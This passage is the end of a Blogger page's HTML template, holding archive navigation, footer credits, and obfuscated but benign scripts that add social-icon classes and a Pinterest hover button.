<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2012/05/'>maio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2012/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2011/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2011/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://amigosdomartv.blogspot.com/2011/10/'>outubro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget no-items section' id='container1'></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Created By <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtpj7tZhkCqNV6qBn42fDYpwJ-WgBc3Lo2ieogGf21a1YP_K44KZav-AmaI-w-0zJ4wfxhfpgbCZD4Udo6rQ0Xb6oi_aVxR_gzR6GgCCSsE7fourEy_uNMOIsunmu3TotkuCXxf8DowVvw/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x